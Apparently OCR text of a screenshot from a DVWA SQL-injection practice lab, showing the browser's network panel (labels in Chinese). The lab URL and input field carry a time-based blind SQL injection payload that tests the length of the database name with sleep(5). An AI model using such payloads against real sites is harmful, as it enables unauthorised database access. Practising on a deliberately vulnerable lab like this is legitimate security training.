 不安全 d14.s.iproute.cn/vulnerabilities/sqli/?id=1%27%20or%20if(length(database())>100,sleep(5),0)--+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or if(length(database())>100,sleep(5),0)--
First name: admin
Surname: admin
4.s.iproute.cn/vulnerabilities/sqli/?id=1%27%20or%20if(length(database())%3E100,sleep(5),0)--+&Submit=Submit
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder 1
保留日志 停用缓存 已停用节流模式
反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他
的 Cookie 被屏蔽的请求 第三方请求
20 毫秒 40 毫秒 60 毫秒 80 毫秒 100 毫秒 120 毫秒 1
状态 类型 启动器 大小 时间 瀑布
27%20or%20if(length(database())%3... 200 document 其他 2.0 kB 28 毫秒
s 200 stylesheet /vulnerabilities/sqli/?i... (内存缓存) 0 毫秒
ge.js 200 script /vulnerabilities/sqli/?i... (内存缓存) 0 毫秒
g 200 png /vulnerabilities/sqli/?i... (内存缓存) 0 毫秒